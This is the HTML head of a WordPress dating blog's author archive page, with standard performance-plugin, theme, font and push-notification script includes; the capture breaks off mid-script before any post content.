

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nightloveblog.com/author/admin/page/3/
body_size: 18519
content:
<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB">

<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>



<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<meta property="og:image" content="https://nightloveblog.com/wp-content/uploads/2018/01/o-COUPLE-BED-MAD-facebook-150x150.jpg" />





<title>

  nightloveblog - Dating blog - page 3
</title>



<!--[if lt IE 9]>

<link rel="stylesheet" type="text/css" href="https://nightloveblog.com/wp-content/themes/hottopix/css/iecss.css" />

<![endif]-->

<link rel="shortcut icon" href="http://nightloveblog.com/wp-content/uploads/2013/06/Favicone1.png" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://nightloveblog.com/feed/" />

<link rel="alternate" type="text/xml" title="RSS .92" href="https://nightloveblog.com/feed/rss/" />

<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://nightloveblog.com/feed/atom/" />

<link rel="pingback" href="https://nightloveblog.com/xmlrpc.php" />




<style type="text/css">


</style>



<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//nightloveblog.com' />

<link rel="alternate" type="application/rss+xml" title="Dating blog &raquo; Feed" href="https://nightloveblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dating blog &raquo; Comments Feed" href="https://nightloveblog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dating blog &raquo; Posts by nightloveblog Feed" href="https://nightloveblog.com/author/admin/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nightloveblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ht-style-css' href='https://nightloveblog.com/wp-content/themes/hottopix/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://nightloveblog.com/wp-content/themes/hottopix/admin/theia-post-slider/css/buttons-orange.css?ver=6.7.1' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-content/themes/hottopix/js/jquery.elastislide.js?ver=6.7.1" id="elastislide-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-content/themes/hottopix/js/scripts.js?ver=6.7.1" id="hottopix-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-content/themes/hottopix/js/ticker.js?ver=6.7.1" id="ticker-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-content/themes/hottopix/js/respond.min.js?ver=6.7.1" id="respond-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-content/themes/hottopix/js/jquery.tweet.js?ver=6.7.1" id="twitter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-content/themes/hottopix/js/retina.js?ver=6.7.1" id="retina-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-content/themes/hottopix/admin/theia-post-slider/js/balupton-history.js/history.js?ver=1.7.1" id="history.js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-content/themes/hottopix/admin/theia-post-slider/js/balupton-history.js/history.adapter.jquery.js?ver=1.7.1" id="history.adapter.jquery.js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-content/themes/hottopix/admin/theia-post-slider/js/tps-transition-slide.js?ver=1.0.8" id="theiaPostSlider-transition-slide.js-js"></script>
<link rel="https://api.w.org/" href="https://nightloveblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nightloveblog.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nightloveblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<style type='text/css'>@import url(http://fonts.googleapis.com/css?family=Open+Sans+Condensed:100,200,300,400,500,600,700,800,900|Oswald:100,200,300,400,500,600,700,800,900|Oswald:100,200,300,400,500,600,700,800,900);ul.main-nav li a,ul.main-nav li ul li a {	font-family: 'Open Sans Condensed', sans-serif;	}.main-text h1,.sub-text h2 {	font-family: 'Oswald', sans-serif;	}.home-widget .cat-dark-text h2,.home-widget .category-light h2 a,.sidebar-small-widget .category-light h2 a,ul.home-carousel li h2,h1.headline,h1.headline-page,.prev-post a,.next-post a,.related-text a,#post-404 h1,h3.cat-header,.archive-text h2 a,ul.widget-buzz li h2 a,.sidebar-widget .cat-dark-text h2,.sidebar-widget .category-light h2 a,.footer-widget .category-light h2 a {	font-family: 'Oswald', sans-serif;	}#logo-wrapper {	height: 140px;	}ul.main-nav li:hover,ul.main-nav li a:hover,ul.main-nav li.current-menu-item,ul.main-nav li.current-post-parent {	background: #e91b23 url(https://nightloveblog.com/wp-content/themes/hottopix/images/menu-fade.png) repeat-x bottom;	}span.comment-count,h3.post-header,h3.comment-header,h3.home-widget-header,h3.small-widget-header,h3.sidebar-widget-header,span.post-tags-header,.post-tags a:hover,ul.tabber-widget li.active,ul.tabber-widget li:hover,.tag-cloud a:hover {	background: #e91b23;	}span.home-widget-header,span.small-widget-header,span.sidebar-widget-header,ul.tabber-widget,#comments,#related-posts {	border-top: 3px solid #e91b23;	}ol.commentlist {	border-bottom: 3px solid #e91b23;	}.prev-post,.next-post {	color: #e91b23;	}#nav-wrapper {	background: #333333 url(https://nightloveblog.com/wp-content/themes/hottopix/images/menu-fade.png) repeat-x bottom;	}#nav-mobi select,ul.main-nav li ul li {	background: #333333;	}a, a:visited {	color: #fa4b2a;	}#wallpaper {	background: url() no-repeat 50% 0;	}</style>    <script type="rocketlazyloadscript" data-rocket-src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script type="rocketlazyloadscript">
      window.WonderPush = window.WonderPush || [];
      {
